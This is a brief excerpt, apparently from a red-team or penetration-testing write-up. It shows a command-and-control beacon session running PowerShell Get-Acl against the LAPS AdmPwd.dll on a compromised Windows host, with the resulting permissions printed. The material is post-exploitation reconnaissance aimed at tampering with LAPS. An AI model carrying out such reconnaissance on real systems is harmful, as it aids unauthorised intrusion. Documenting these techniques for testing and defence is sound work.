 beacon> powershell Get-Acl -Path "C:\Program Files\LAPS\CSE\AdmPwd.dll" | fl
[*] Tasked beacon to run: Get-Acl -Path "C:\Program Files\LAPS\CSE\AdmPwd.dll" | fl
[+] host called home, sent: 215 bytes
[+] received output:
#< CLIXML
Path   : Microsoft.PowerShell.Core\FileSystem::C:\Program Files\LAPS\CSE\AdmPwd.dll
Owner  : NT AUTHORITY\SYSTEM
Group  : NT AUTHORITY\SYSTEM
Access : NT AUTHORITY\SYSTEM Allow  FullControl
         BUILTIN\Administrators Allow  FullControl
         BUILTIN\Users Allow  ReadAndExecute, Synchronize
         APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow  ReadAndExecute, Synchronize
         APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APP PACKAGES Allow  ReadAndExecute, Synchronize
Audit  :
Sddl   : O:SYG:SYD:AI(A;ID;FA;;;SY)(A;ID;FA;;;BA)(A;ID;0x1200a9;;;BU)(A;ID;0x1200a9;;;AC)(A;ID;0x1200a9;;;S-1-15-2-2)